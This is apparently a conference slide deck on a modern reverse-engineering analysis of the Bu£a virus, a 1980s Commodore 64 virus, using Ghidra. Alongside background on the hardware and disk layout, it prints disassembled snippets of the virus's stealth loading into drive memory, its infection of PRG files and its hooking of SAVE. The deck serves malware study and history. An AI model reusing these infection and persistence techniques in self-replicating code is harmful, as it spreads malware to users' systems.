Slide 1
Old Malware, New Tools: Ghidra and Commodore 64; why understanding old malicious software still matters

Slide 2
I am here because I love hacking!
I like to contribute to OSS: Volatility, OpenCanary, Cetus, Speakeasy-Emulator, …
I like to develop OSS: SYNwall, REW-sploit
You can find me at:
@red5heep
https://github.com/cecio

Slide 3
0
Why?
A Commodore 64 Virus? Really? Are you serious?

Slide 4

A PICTURE IS WORTH A THOUSAND WORDS
The DEFCON 30 Theme Picture!

Slide 5
Celebrating the past and getting geeked about the future, so we’re looking for smooth integration of old school hacker stylee with future vibes
(from DEFCON30 theme description)

Slide 6
…BUT THERE IS MORE…
The deep technical review of these old software can be illuminating and really helpful to understand our current reality in security field and getting new point of view.
Remember: we are speaking about “few hundreds bytes” software.

Slide 7
1
Commodore 64 and Viruses
Let’s set some “historical” background

Slide 8

COMMODORE 64?
When speaking about C64, we are mainly referring to the 80ies/early 90ies of last century, so a long ago.
Yes, viruses were a thing back then, even if very different from the current reality.
http://en.wikipedia.org

Slide 9
A Virus in the 80ies
Let's start by defining the Virus as a program that install itself without user knowledge and tries to persist and replicate.
As all definitions, this may not fits at 100%, but it is a starting point.

Slide 10

WHY THIS IS INTERESTING?
Nowadays we are considering all malicious software as something that it's used to give a kind of gain to the attacker (financial gain for example).
But with C64 viruses, we are speaking more about something done to show off technical knowledge and expertise (more comparable to the "Demo Scene" done with graphics and sound).

Slide 11
You may think, that for this reason, we are looking at "naive" code with few functionalities: it's not the case. We’ll see the level of complexity reached by these tiny programs and all the interesting technical details.

Slide 12
2
The “State of the Art”
Current status of “Virus Scene” on C64

Slide 13
A LIST OF KNOWN VIRUSES
BHP (considered to be the first one)
HIV
HIV2
BU£A (aka Bula or Bu\a)
MagicDisk
Starfire
FROG
There are some great analysis on most of them (see REFERENCES), especially for BHP, considered to be the very first virus created for C64.

Slide 14

THE BU£A VIRUS
http://virus.wikidot.com/bula

Slide 15
In order to try to bring back to life these programs (a Virus never dies!), I decided to get this one and start a "modern" analysis by using Ghidra and some other tools.

Slide 16
3
Tools
What I need to do something like this?

Slide 17
LIST OF USED TOOLS
Ghidra 10.1.2 with C64LoaderWV plugin
Custom Ghidra scripting (see Github repo)
010 Editor with custom template to analyze D64 images (see Github repo)
Vice Emulator
DirMaster 3.1.5

Slide 18
VICE

Slide 19

GHIDRA

Slide 20

010

Slide 21
4
The Bu£a Virus
Some details on our specimen

Slide 22
GENERAL INFO
From what we know, Bu£a exists in two variants, identified by a version number:
6.13
8.32
Both were available for downloads here:
https://csdb.dk/release/?id=49393
https://csdb.dk/release/?id=49394

Slide 23
5
Some background on C64
Let’s set some common knowledge on C64 hardware

Slide 24

CPU
The C64 was based on MOS 6510 CPU (a modified version of 6502) with a clock of 1Mhz and 64K of RAM, of which 38K available for BASIC programs.
It also had some additional chips for managing video and sound.
http://en.wikipedia.org

Slide 25

CPU
And it looks like it is still used!
Accordingly to https://www.westerndesigncenter.com/wdc/chips.php
The 65xx chip is still sold and used for “Automotive, Consumer, Industrial, and Medical markets”
https://www.westerndesigncenter.com

Slide 26

MASS STORAGE
The computer itself, didn't have any built-in storage, so an additional device was needed.
In particular the Commodore 1541 was the floppy disk drive (for 5"1/4 disks).
http://en.wikipedia.org

Slide 27
What is a bit less known is that the 1541 had another fully functional 6502 on board, with some memory (2KB) and processing power. Since the two CPU can actually communicate, we actually have a multiprocessor system in this case.
You can actually offload some of the work to the disk CPU, but with some limitations: the communication is done through a slow serial BUS and you can drop code in a limited memory area. But it actually works and this was used especially to load "Custom Turbo Loader" on the disk itself.

Slide 28
And...guess what? This can be abused by viruses as well...

Slide 29

6502 Assembly crash course: registers #1
PC: Program Counter
A : Accumulator. Store values
X and Y: Indexing registers
SP: Stack Pointer (fixed memory region from $0100 to $01FF)
FL: Status Flag

Slide 30
6502 Assembly crash course: registers #2
00 and 01: SID (Sound Interface Device) registers (frequency)

Slide 31
6502 Assembly crash course: instructions set #1
LDA: Load Accumulator LDA #$0A
LDA $0100
STA: Store Accumulator STA $0100
LDX: … similar instruction exist for X and Y
JSR: Jump to Subroutine JSR $0500
Usually closed by RTS

Slide 32
6502 Assembly crash course: instructions set #2
Branching instructions:
BPL (Branch on PLus)
BMI (Branch on MInus)
BVC (Branch on oVerflow Clear)
BVS (Branch on oVerflow Set)
BCC (Branch on Carry Clear)
BCS (Branch on Carry Set)
BNE (Branch on Not Equal)
BEQ (Branch on EQual)

Slide 33
6502 Assembly crash course: KERNAL
KERNAL?
This is the name of Commodore 64 ROM-resident Operating System Call.
Compared to the PC world, it is similar to the BIOS
It has a set of low-level OS routines from $FF81 to $FFF3.
The name was probably misspelled!

Slide 34
6502 Assembly crash course: BASIC ROM
Memory area where the BASIC routines and other information about the built-in BASIC language are stored. The memory area is from $A000 to $BFFF.
Here you may have direct access to higher level routines.

Slide 35
6
Bu£a: hide and seek
Let’s start the Virus

Slide 36
BRING THE VIRUS BACK TO LIFE
In Vice, we “insert” the disk with the PRG of the Bu£a Virus and we run it!

Slide 37

THE BU£A VIRUS

Slide 38
What happened behind the scenes?

Slide 39
CODE SNIPPET
Open the Serial BUS to 1541
LDA DAT_00ba ; Device Number
JSR SUB_ffb1 ; Call to LISTEN
LDA #0x6f ; secondary address set to 15 (command channel)
JMP LAB_ff93 ; call SECLSN (SECOND)
Then execute an M-W command (Memory Write), to transfer to the disk memory the Virus core
LDA #'M' ; Send the "M-W" (MemoryWrite command)
JSR SUB_ffa8 ; Write Byte to Device
LDA #'-'
JSR SUB_ffa8
LDA #'W'
[…]
LDY #0x0
LAB_0875:
LDA (DAT_00fd),Y
JSR SUB_ffa8
INC DAT_d020 ; Flash screen during load of the program
INY
CPY #0x20
BNE LAB_0875 ; Loop until finished
JSR SUB_ffae ; Send UNLISTEN and close the serial BUS
Execute “M-W” command
Flash the screen
Close Serial BUS

Slide 40
CODE SNIPPET: Open the Serial Bus to 1541
LDA DAT_00ba ; Device Number
JSR SUB_ffb1 ; Call to LISTEN
LDA #0x6f ; secondary address set to 15 (command channel)
JMP LAB_ff93 ; call SECLSN (SECOND)

Slide 41
CODE SNIPPET: Execute “M-W” command
LDA #'M' ; Send the "M-W" (MemoryWrite 1541 command)
JSR SUB_ffa8 ; Write Byte to Device
LDA #'-'
JSR SUB_ffa8
LDA #'W‘
JSR SUB_ffa8
LDA DAT_00fb
JSR SUB_ffa8
LDA DAT_00fc
JSR SUB_ffa8
LDA #0x20
JSR SUB_ffa8

Slide 42
CODE SNIPPET: Flash the screen
LAB_0875:
LDA (DAT_00fd),Y
JSR SUB_ffa8
INC DAT_d020 ; Flash screen during load of the program
INY
CPY #0x20
BNE LAB_0875 ; Loop until finished
JSR SUB_ffae ; Send UNLISTEN and close the serial BUS

Slide 43
At this point the code has been transferred to the floppy CPU.
Why this? The Virus is stealthier (not in main memory), it persists between RESETS and even power cycling (until the disk drive is not turned off). Neat!

Slide 44
BRING THE VIRUS BACK TO LIFE
Now that the Virus is on the disk drive memory, it's time to execute it.
This is possible with a specific command (U3) which starts execution at specific address ($0500) of the disk drive memory

Slide 45
CODE SNIPPET
Send “U3” command
JSR _Open_WR_Floppy_FUN_08f6
LDA #'U' ; Send "U3" command to execute code at $0500 on 1541
JSR SUB_ffa8
LDA #'3'
JSR SUB_ffa8
JSR SUB_ffae ; Send UNLISTEN
**************************************************************
* Entry Point of U3 function *
**************************************************************
LAB_0500:
LDA DAT_1800 ; Wait for ATN (ATTENTION) Low.
BPL LAB_0500
Meanwhile on 1541 CPU…
Wait for Disk activity…

Slide 46
CODE SNIPPET: Send “U3” command
JSR _Open_WR_Floppy_FUN_08f6
LDA #'U' ; Send "U3" command to execute code at $0500 on 1541
JSR SUB_ffa8
LDA #'3'
JSR SUB_ffa8
JSR SUB_ffae ; Send UNLISTEN
Ux commands (x from 3 to 9 are used to execute code at different addresses from $0500 to $FF01)

Slide 47
CODE SNIPPET: Meanwhile on 1541…
**************************************************************
* Entry Point of U3 function *
**************************************************************
LAB_0500:
LDA DAT_1800 ; Wait for ATN (ATTENTION) Low.
BPL LAB_0500

Slide 48
7
Some background on C64 (again)
1541 disk drive structure and layout

Slide 49
Disks are split in tracks in sectors
 | # Sectors per Track
Track 1-17 | 21
Track 18-24 | 19
Track 25-30 | 18
Track 31-35 | 17

Slide 50
TRACK 18
Track 18 is a special track: is the DIRECTORY track, which holds information about the disk and which files are on the disk itself (like MFT+$Bitmap in NTFS).
Sectors 1-18 of DIRECTORY track contain the entries and sector 0 contains the BAM (Block Availability Map) and disk name/ID.

Slide 51
TRACK 18: BAM (SECTOR 0)
Bytes | Description
$00-$03 | Info about disk format and other stuff
$04 | # of free sectors on Track 1
$05-$07 | Bitmap of free sectors on Track 1
$08 | # of free sectors on Track 2
$09-$0b | Bitmap of free sectors on Track 2
… | …
We have groups of
4 bytes mapping free
Sectors of each track

Slide 52
TRACK 18: SECTORS 1-19
Bytes | Description
$00-$01 | Pointer to next block of directory. $00 if this is the last
$02 | File type (PRG, SEQ, USR, REL)
$03-$04 | Track and sector location of first sector of file
$05-$0e | File name (in PETASCII)
$0f-$1d | Some other data
$1e-$1f | File size
Sectors 1-19 hold the
Directory entries,
mapped in this way
and repeated

Slide 53
TRACK 18: THE FILE TYPES
Type | Description
PRG | Executable program code. The first two bytes are used to set load address
SEQ | Sequential, a data file, it can be read from start to finish (no positioning)
REL | A record oriented sequential file, with random access available
USR | User specified file. Rarely used.
DEL | Undocumented file type
The presence of an ‘*’ before the type indicates the ‘dirty’ status (not properly closed)

Slide 54
8
Bu£a: infecting…
Back to the Virus

Slide 55
CODE SNIPPET
When Disk activity is detected
Infection starts
LDX #0x12 ; Set track value ($12 is DIRECTORY track)
LDA #0xb0 ; Set command B0: Read in sector header
JSR FUN_04b6 ; Execute command $B0
LDX #0x12 ; Set track value ($12 is DIRECTORY track)
LDY #0x0 ; Set sector value ($0 contains the BAM)
JSR FUN_04b4 ; Execute command $80 (Read Sector)
JSR FUN_0600 ; Find 1st free block
FUN_0600 start to look on track 18 ($12) for the first free block.
The search starts from the last sector of the track. This means that the Virus tries to hide itself in the last 3 Sectors of the DIRECTORY track which are likely to be free.
There are two other subsequent calls to FUN_0600 to find the needed space for Virus code.

Slide 56
CODE SNIPPET: Disk activities
LDX #0x12 ; Set track value ($12 is DIRECTORY track)
LDA #0xb0 ; Set command B0: Read in sector header
JSR FUN_04b6 ; Execute command $B0
LDX #0x12 ; Set track value ($12 is DIRECTORY track)
LDY #0x0 ; Set sector value ($0 contains the BAM)
JSR FUN_04b4 ; Execute command $80 (Read Sector)
JSR FUN_0600 ; Find 1st free block

Slide 57
CODE SNIPPET: FUN_600 1/2
FUN_0600
LDA DAT_0348 ; # of free sector on track 18 (directory)
BEQ LAB_0618 ; If no sectors are available...jump away
DEC DAT_0348
LDY #0x17
LAB_060a
LDX 0x4d8,Y=>DAT_04ef
LDA 0x4c0,Y=>DAT_04d7
AND 0x348,X=>DAT_034b ;$034b = Bitmap of last 3 sector of track, $0348 # of free sector
BNE LAB_061d
DEY
BNE LAB_060a

Slide 58
CODE SNIPPET: FUN_600 2/2
LAB_0618
LDY #0xff ; No sector free
LDX #0x0 ; Set to 0, checked in the caller
RTS
LAB_061d
LDA 0x348,X=>DAT_034b
EOR 0x4c0,Y=>DAT_04d7
STA 0x348,X=>DAT_034b ; Mark BAM bits as used
LDX #0x12
RTS

Slide 59
CODE SNIPPET
Bu£a wants to find a way to
be re-executed
LDX DAT_0300 ; Load first byte of read buffer ($0300)
LDY DAT_0301 ; Load second byte of read buffer
JSR FUN_04b4 ; Load the first DIRECTORY sector
LDX #0x0
LAB_0634:
LDA DAT_0302,X ; Load the file type (3rd byte) of the first file saved on disk
AND #0xf
CMP #0x2 ; Check the file type. $02 is PRG
BNE LAB_065c
It starts a flow to find a program (PRG file) saved on disk.
If no files are found (empty disk), the disk is just renamed with name "BU£A RULES" and the Virus is not written to the disk (even if the free blocks found are marked as used, may be a bug?).

Slide 60
CODE SNIPPET: PRG file loop
LDX DAT_0300 ; Load first byte of read buffer ($0300)
LDY DAT_0301 ; Load second byte of read buffer
JSR FUN_04b4 ; Load the first DIRECTORY sector
LDX #0x0
LAB_0634:
LDA DAT_0302,X ; Load the file type (3rd byte) of the first file saved on disk
AND #0xf
CMP #0x2 ; Check the file type. $02 is PRG
BNE LAB_065c

Slide 61
CODE SNIPPET
If the PRG file has been
found, the real infection takes place
LDA DAT_0303,X ; Load Track of the first sector of file
CMP #0x12 ; Check if it points to DIRECTORY
BEQ LAB_065c ; Already infected, exits
STA B4_TRACK_000E ; Store Track number in buffer #4
LDA DAT_0304,X ; Load Sector number of file
STA B4_SECTOR_000F ; Store sector number in buffer #4
LDA B1_TRACK_0008 ; Load Track # of saved virus ($12)
STA DAT_0303,X ; Store it instead of the previous
LDA B1_SECTOR_0009 ; Load Sector # of saved virus code
STA DAT_0304,X ; Store it instead of the previous
LDA #0x90 ; Now save the sector to disk
JSR FUN_04b9
CLC ; Clear carry for returning the result
RTS
The first sector file pointer is replaced with the sector of the Virus, saved on DIRECTORY Track. Then the last sector of Virus is pointed to the original PRG sector, trying to keep the PRG file working (even if this does not look always successful).

Slide 62
CODE SNIPPET: Check if already infected
LDA DAT_0303,X ; Load Track of the first sector of file
CMP #0x12 ; Check if it points to DIRECTORY
BEQ LAB_065c ; Already infected, exits

Slide 63
CODE SNIPPET: Infect!
STA B4_TRACK_000E ; Store Track number in buffer #4
LDA DAT_0304,X ; Load Sector number of file
STA B4_SECTOR_000F ; Store sector number in buffer #4
LDA B1_TRACK_0008 ; Load Track # of saved virus ($12)
STA DAT_0303,X ; Store it instead of the previous
LDA B1_SECTOR_0009 ; Load Sector # of saved virus code
STA DAT_0304,X ; Store it instead of the previous
LDA #0x90 ; Now save the sector to disk
JSR FUN_04b9
CLC ; Clear carry for returning the result
RTS

Slide 64

Infect

Slide 65
9
Bu£a: version 6 & 8
Differences

Slide 66
THE TWO VERSIONS
There are two versions in the wild. The second one, version 8.32, it is very similar to the one just dissected. There are a couple of minor differences:
the loading code is a bit stealthier, without flashing screen and gibberish printed out
it also hooks the SAVE command

Slide 67
Hooking in Commodore 64 is pretty trivial to obtain: addresses of the routines are saved at $0300-$03FF, so it is just a matter of replacing the address with a different one. BU£A 8 actually replace the SAVE address and point the function to the HARDWARE RESET vector, so that if the user tries to SAVE, the device is rest, cleaning up everything but leaving the Virus active in the disk memory.

Slide 68
10
Published tools
Here what you can find and reuse

Slide 69

010

Slide 70
